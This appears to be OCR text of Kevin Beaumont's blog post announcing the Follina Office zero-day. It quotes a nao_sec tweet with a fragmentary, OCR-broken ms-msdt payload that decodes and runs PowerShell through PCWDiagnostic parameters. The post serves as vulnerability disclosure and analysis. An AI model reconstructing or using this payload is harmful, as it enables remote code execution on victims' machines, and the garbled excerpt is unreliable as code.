 Follina — a Microsoft Office code execution
vulnerability
Two days ago, on May 27th 2022, Nao_sec identified an odd looking Word
document in the wild, uploaded from an IP address in Belarus. This turned out to
be a zero day vulnerability in Office and/or Windows.
nao
sec
nao_sec
@nao_sec
Interesting maldoc was submitted from Belarus. It
uses Word's external link to load the HTML and then
uses the "ms-msdt" scheme to execute PowerShell
code.
virustotal.com/gui/file/4a240...
ref = "ms-msdt:/id PCWDiagnostic /skip force /param
ile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+
+'UTF8.GetString([System.Convert]'+[char]58+[char]58
g('+[char]34
/../../../Windows/System32/mpsigstub.exe
ot=ts_AUTO\"";
7:38 AM · May 27, 2022
Read the full conversation on Twitter
1.6K Reply Share
Kevin Beaumont
3.2K Followers
Everything here is my personal work
Follow
More from Medium
Sakibul Ali Khan
The Dirty Pipe Vulnerability On
Linux
Olusegun Omojokun
OverTheWire: Bandit
Chen Erlich
Gateway2Hell — Multiple
Privilege Escalation
Vulnerabilities in Citrix Gatewa
Rahat Sanghoi
Kerberos for a Blue teamer-As
seen through Logs in SIEM